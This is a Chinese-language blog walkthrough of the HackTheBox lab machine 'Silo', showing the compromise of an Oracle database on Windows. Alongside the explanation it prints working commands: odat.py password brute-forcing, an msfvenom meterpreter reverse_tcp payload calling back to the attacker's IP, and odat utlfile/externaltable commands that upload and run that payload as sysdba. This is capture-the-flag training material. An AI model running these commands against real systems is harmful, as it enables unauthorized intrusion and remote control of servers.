**

HackTheBox-windows-Silo-Walkthrough

**

靶机地址:https://www.hackthebox.eu/home/machines/profile/131

靶机难度:中级(5.0/10)

靶机发布日期:2018年8月18日

靶机描述:

Silo focuses mainly on leveraging Oracle to obtain a shell and escalate privileges. It was intended to be completed manually using various tools, however Oracle Database Attack Tool greatly simplifies the process, reducing the difficulty of the machine substantially.

作者:大余

时间:2020-02-18

请注意:对于所有这些计算机,我是通过平台授权允许情况进行渗透的。我将使用Kali Linux作为解决该HTB的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

一、信息收集

可以看到靶机的IP是10.10.10.82,windows系统的靶机…可以在图中看到real-life值很高,偏向于现实环境…嘿嘿,一台真实的靶机?

官方给的思路:Silo主要利用Oracle获得外壳并提升特权…

今天要对Oracle数据库服务器进行渗透了…

nmap扫描可以看出,开放了很多端口…80:Microsoft IIS httpd 8.5

以及1521oracle的端口开放了oracle-tns服务…直接对这两个渗透…



ODAT:https://github.com/quentinhardy/odat —官方给了ODAT脚本的链接…ODAT是一个开源的代码渗透测试工具,主要用于攻击测试和审计Oracle数据库服务器的安全性…

下载好ODAT后…开始利用odat.py对oracle渗透…(这是个非常好的脚本…对开发和数据库运维人员有很大的帮助检查问题)

需要下载安装ODAT版本才可以运行脚本…

这里安装可以参考https://github.com/quentinhardy/odat下面的内容…

我就不介绍安装步骤了,我这里安装了4次…也算是熟悉了…

经过利用oday扫描发现两个SID:XE、XEXDB

auxiliary/scanner/oracle/sid_brute

另外一种方法是利用MSF内核,发现这个更快就能发现…

现在知道了存在SID,还需要知道凭证才可以登陆…目的是登陆数据库…

这里需要暴力破解…

也可以利用MSF…去爆破…

二、提权

方法1:

方法1我使用了最暴力的方法提权…利用odat.py…

命令:python3 odat.py passwordguesser -s 10.10.10.82 -p 1521 -d XE --accounts-file accounts/dayupasswd.txt

爆破发现用户名密码:scott/tiger (这里我使用自己的密码本是我做过几次了…使用accounts自带的密码本是可以爆破的,就是花了几个小时…所以我就演示方法)

命令:msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.10.14.16 lport=6666 -f exe > dayu.exe

生成EXE反向shell文件…

命令:python3 odat.py utlfile -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --sysdba --putFile c:/ dayu.exe dayu.exe

使用odat.py上传成功反向shell脚本…

命令:python3 odat.py externaltable -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --sysdba --exec c:/ dayu.exe

可以看到通过odat脚本上传了反向shell后,在通过odat执行了shell,获得反向外壳,成功提权获得root.txt…

方法2:

可以看到此用户允许修改用户密码、创建表格、CVE-2018-3004创建文件、CVE-2012-3137允许使用密匙等等…

可以通过上传文件…或者写shell…或者使用密匙登录获得低权shell…

可以通过smbserver.py创建共享,文件上传…然后数据库里头存在administrator的密码…我就不写出来了,最近有挺多事的…

这里想怎么玩怎么玩,非常非常好的一台数据库靶机…可以学到很多东西…

由于我们已经成功得到root权限查看user.txt和root.txt,因此完成了简单靶机,希望你们喜欢这台机器,请继续关注大余后期会有更多具有挑战性的机器,一起练习学习。

如果你有其他的方法,欢迎留言。要是有写错了的地方,请你一定要告诉我。要是你觉得这篇博客写的还不错,欢迎分享给身边的人。